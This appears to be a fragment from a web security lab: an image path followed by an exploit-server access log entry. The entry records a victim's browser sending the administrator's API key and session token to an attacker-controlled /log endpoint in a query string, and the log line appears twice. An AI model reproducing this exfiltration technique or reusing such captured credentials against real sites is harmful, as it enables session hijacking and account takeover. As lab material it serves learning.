 10.0.4.36 2024-07-19 07:19:02 +0000 "GET /exploit/exploit-0a7d001704402484800a842501b80057.exploit-server.net/log?key=%7B
10.0.4.36 2024-07-19 07:19:02 0000 "GET /exploit/exploit-0a7d001704402484800a842501b80057.exploit-server.net/log?key={
"username": "administrator",
"email": "",
"apikey": "OPvCK5t21asshQRCremDm7kwZAoxD6vu",
"sessions": [
"J37SiZRf5z1w0nY4Z8rSxP08sVd5y3SC"
]
} HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36"